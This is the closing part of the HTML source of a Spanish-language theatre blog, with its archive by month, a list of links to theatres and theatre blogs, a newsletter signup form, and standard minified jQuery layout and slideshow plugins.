<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
